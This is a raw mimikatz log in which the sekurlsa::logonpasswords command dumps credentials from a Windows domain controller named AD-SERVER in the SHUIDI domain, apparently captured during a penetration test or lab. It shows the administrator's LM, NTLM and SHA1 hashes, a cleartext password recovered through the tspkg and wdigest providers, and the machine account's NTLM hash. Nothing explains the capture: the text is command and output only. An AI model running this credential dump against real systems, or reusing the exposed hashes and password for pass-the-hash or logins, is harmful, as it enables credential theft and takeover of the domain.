 Using '1.txt' for logfile : OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 57606244 (00000000:036f0064)
Session           : RemoteInteractive from 3
User Name         : administrator
Domain            : SHUIDI
Logon Server      : AD-SERVER
Logon Time        : 2021/5/6 9:43:53
SID               : S-1-5-21-3796282545-1493157515-1387798836-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : SHUIDI
* LM       : ac804745ee68ebeaa8eed815a197bd87
* NTLM     : 07ab403ab740c1540c378b0f5aaa4087
* SHA1     : e019071f9f30af0a2efcb1dcc96ce7f5706c3121
tspkg :
* Username : Administrator
* Domain   : SHUIDI
* Password : Admin123!@#
wdigest :
* Username : Administrator
* Domain   : SHUIDI
* Password : Admin123!@#
kerberos :
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : AD-SERVER$
Domain            : SHUIDI
Logon Server      : (null)
Logon Time        : 2021/4/26 10:19:43
SID               : S-1-5-20
msv :
[00000003] Primary
* Username : AD-SERVER$
* Domain   : SHUIDI
* NTLM     : 81e8304a30c95b19fd4fd97ab4066104